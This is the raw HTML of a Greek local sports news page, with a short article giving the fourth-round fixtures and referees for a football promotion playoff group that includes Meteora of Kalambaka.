	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697c8e40130f6_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697c8e40130f6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697c8e40130f6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Γ&#039; ΕΘΝΙΚΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#039; ΕΘΝΙΚΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Μπαράζ ανόδου στην Γ&#8217; Εθνική: πρόγραμμα και διαιτητές στον όμιλο των Μετεώρων</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-49098" class="post-49098 post type-post status-publish format-standard has-post-thumbnail category-20" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ' ΕΘΝΙΚΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Μπαράζ ανόδου στην Γ&#8217; Εθνική: πρόγραμμα και διαιτητές στον όμιλο των Μετεώρων</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-26T16:12:10+00:00" >26/05/2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-49098">29</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25ce%25b6-%25ce%25b1%25ce%25bd%25cf%258c%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25cf%2580%25cf%2581%25cf%258c%25ce%25b3%25cf%2581%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25b1-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CF%80%CE%B1%CF%81%CE%AC%CE%B6+%CE%B1%CE%BD%CF%8C%CE%B4%CE%BF%CF%85+%CF%83%CF%84%CE%B7%CE%BD+%CE%93%E2%80%99+%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE%3A+%CF%80%CF%81%CF%8C%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%B4%CE%B9%CE%B1%CE%B9%CF%84%CE%B7%CF%84%CE%AD%CF%82+%CF%83%CF%84%CE%BF%CE%BD+%CF%8C%CE%BC%CE%B9%CE%BB%CE%BF+%CF%84%CF%89%CE%BD+%CE%9C%CE%B5%CF%84%CE%B5%CF%8E%CF%81%CF%89%CE%BD&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25ce%25b6-%25ce%25b1%25ce%25bd%25cf%258c%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25cf%2580%25cf%2581%25cf%258c%25ce%25b3%25cf%2581%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25b1-2%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1-746x420.jpg 746w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Asteras K MeteoraP1250625"/></a></div>
            <!-- content --><p>Για τον 4ο όμιλο του ειδικού πρωταθλήματος των πρωταθλητών των ενώσεων που συμμετέχουν και τα Μετέωρα την Κυριακή 28 Μαΐου θα γίνουν τα παιχνίδια της 4ης αγωνιστικής.</p>
<p>Η Καλαμπακιώτικη ομάδα δεν θα αγωνιστεί καθώς θα κάνει το ρεπό της και το επόμενο παιχνίδι θα είναι απέναντι στον Εορδαϊκό την Τετάρτη 31 Μαΐου.</p>
<p>Το πρόγραμμα της Κυριακής και οι διαιτητές</p>
<p>4η αγωνιστική</p>
<p>ΕΟΡΔΑΪΚΟΣ-ΑΕ ΚΙΛΕΛΕΡ (Τζίκας, Λαζαρίδης-Κολιπέτρος ΕΠΣ Μακεδονίας)</p>
<p>ΑΣΤΕΡΑΣ ΚΑΡΔΙΤΣΑΣ-ΜΑΓΝΗΣΙΑΚΟΣ (Μαγγιώρος, Γκέλης-Ευαγγέλου ΕΠΣ Ηπείρου)</p>
<p>ΓΡΕΒΕΝΑ-ΑΣΤΕΡΑΣ ΣΤΑΥΡΟΥ 0-3 α.α.</p>
<p>ΡΕΠΟ: ΜΕΤΕΩΡΑ</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-49099 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1.jpg" alt="" width="750" height="422" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1-746x420.jpg 746w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697c8e40158e3_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697c8e40158e3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697c8e40158e3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25ce%25b6-%25ce%25b1%25ce%25bd%25cf%258c%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25cf%2580%25cf%2581%25cf%258c%25ce%25b3%25cf%2581%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25b1-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CF%80%CE%B1%CF%81%CE%AC%CE%B6+%CE%B1%CE%BD%CF%8C%CE%B4%CE%BF%CF%85+%CF%83%CF%84%CE%B7%CE%BD+%CE%93%E2%80%99+%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE%3A+%CF%80%CF%81%CF%8C%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%B4%CE%B9%CE%B1%CE%B9%CF%84%CE%B7%CF%84%CE%AD%CF%82+%CF%83%CF%84%CE%BF%CE%BD+%CF%8C%CE%BC%CE%B9%CE%BB%CE%BF+%CF%84%CF%89%CE%BD+%CE%9C%CE%B5%CF%84%CE%B5%CF%8E%CF%81%CF%89%CE%BD&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25ce%25b6-%25ce%25b1%25ce%25bd%25cf%258c%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25cf%2580%25cf%2581%25cf%258c%25ce%25b3%25cf%2581%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25b1-2%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
